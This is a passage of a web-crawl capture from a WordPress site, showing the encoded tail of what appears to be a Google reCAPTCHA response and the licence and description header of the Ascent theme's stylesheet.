jnrCrMOlS8KdRMO3wrXCvMKFG8OOw7TCj8K/w6PDnQDCsMOIVWxKTU3Ch0d5wqN5wpQzw5TDo1pRK8KtZsO7FMKuwoAqRMOOwrXCqMK2KC7Do8K3wrQLJcKGfhJAwoxtHsOTUDAzd0Zvw488Wh1IGsKUFcOjZ8KiwobDn8OWwqVWw7oJKMO2wqU+FU5YwonCi24QRsKqY2BQw6HDscOTw6M4w43Dm8O2IcOyw7bDt0/Cq8OrBMKQw5LDjljDqFLDhcOJw64uwp7DqSDCi8KWCsKzLEjClMKAG8KcNcK9w4RRw7gxwq84PznDvWLDmjbCksO1DEBOFyfCrE4PwrYjZgvCosK1ZiccOcK5w4NKw6/CjwXCqcOaw7BPw4DCk8O1wphKUsOqwrJow7vDv8Ovc07CsTfDkcOzwpZQaA3CmcONHQzCn8OlQsKbJgVYeMOkwqbDrcK0EXHDkMOYwrEMaUfCqMOJDTbCqMKBEVvDpMOdwq42wq/[base64]/CsMKALMKHwo/CkgkMwrjClMOUQ8ODSMOvwopFS8OXWz9YbsOYw4QeIhtlWMO3w5EGSn4Sw4bCpRQ6w4nCqcKWOMOqFnbDq1BgZT/Cl0BBdcOwJcKfJMKkwpLDrMKDLTMudcKveyzDucKfwpxTPlkeQsOICxV4wpjCs8KASMKEWMKWw5vCksOaK8KIZcK4w6zDhMOdwrVNw5vCj20pZyJTc8KUfMKcb0HDo8O5w5N/[base64]/DnWjCt2oITkzCu8K1woPDs8K3GmfDl8OnwqbChERZGFrCvsO4RMKtI3LDgMOtDMOJLX7DhcOGU8KjUlDCmcKhb8KAw7kmw7NIw6bCpsOLG8Kcw7cHw5ReK2vDrcOqX8KAwqzCvMKCwo15w5XCrsOgfncMwp7DicKkwrhTw4/Cp8K2w4UAw5DCqHnDvllVNgMCw5oYwr/CuC/CgSLCu3NMb2o5WcOAEsOZwpPCjRbDkwXDncOVXWR/[base64]/wpnCrVRPw5fDn8KswpBsIcKewo/Ct0HDnMKAwqVsBhtWw6LCscO0w6DCsmM6\x22],null,[\x22conf\x22,null,\x226Ld2LckfAAAAACtb_v0g_khEUgY11pztz7dExsfU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://alejamajowa.pl:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fCL0rbbEJEAvC5NM1IAwYGJehNO3SOKhQEzXu9wTGfk\\u003d\x22,1,0,null,1,1769153049310,0,0,[106,95],null,[28,221],\x22RC-tlu-dOHOhcoI6Q\x22,null,null,null,null,null,\x220dAFcWeA5ZUv-vNGsgPmYJ17eQrhzW8Xs-JngzfEzREPG3XiUtT8QTD_2oz70wnfGUlo97rYinVJOkLwhscm0KPZgitjTMn6uy-A\x22,1769235849391]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://alejamajowa.pl/wp-content/themes/ascent/style.css?ver=6.6.1
body_size: 794
content:
/*
Theme Name: Ascent
Theme URI: 	https://ascenttheme.com/
Author: 	Pitabas Behera
Author URI: http://ascenttheme.com/
Description: Ascent is a fully responsive theme which perfectly adjusts as per your device’s screen and resolution. A multipurpose, beautiful and clean theme perfect for businesses, portfolios, and blogs. Easily customize the theme as per your liking. Also, supports WooCommerce integration for eCommerce businesses. It is compatible with all the major page builders like Elementor, SiteOrigin etc. Ascent is SEO friendly & Schema.org code integrated to help your website rank organically for specific keywords and phrases in the SERP(Search engine results page). The theme is light-weight to help your website load quickly, so the users don’t have to wait too long. Other features: RTL, Translation Ready, Regularly updated.

Version: 3.8.7
Tested up to: 5.6
Requires PHP: 5.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-menu, featured-images, post-formats, theme-options, translation-ready
Text Domain: ascent
Domain Path: /languages


This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
